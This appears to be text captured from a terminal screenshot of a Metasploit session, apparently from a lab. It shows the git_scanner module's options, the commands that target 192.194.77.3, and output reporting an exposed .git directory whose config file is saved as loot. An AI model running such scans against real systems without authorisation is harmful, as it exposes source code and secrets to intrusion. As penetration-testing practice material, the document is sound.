 Shell No. 1
File Actions Edit View Help
Module options (auxiliary/scanner/http/git_scanner):
Name Current Setting Required Description
---- --------------- -------- -----------
GIT_CONFIG true yes Check config file in .git directory
GIT_INDEX true yes Check index file in .git directory
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /.git/ yes The test path to .git directory
THREADS 1 yes The number of concurrent threads (max one per host)
UserAgent git/1.7.9.5 yes The HTTP User-Agent sent in the request
VHOST no HTTP server virtual host
msf6 auxiliary(scanner/http/git_scanner) > setg RHOSTS 192.194.77.3
RHOSTS => 192.194.77.3
msf6 auxiliary(scanner/http/git_scanner) > setg RHOST 192.194.77.3
RHOST => 192.194.77.3
msf6 auxiliary(scanner/http/git_scanner) > run
[+] http://192.194.77.3/.git/ - git repo (version 2) found with 5 files
[+] http://192.194.77.3/.git/config - git config file found
[+] Saved file to: /root/.msf4/loot/20250317015401_default_192.194.77.3_config_211502.txt
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/http/git_scanner) >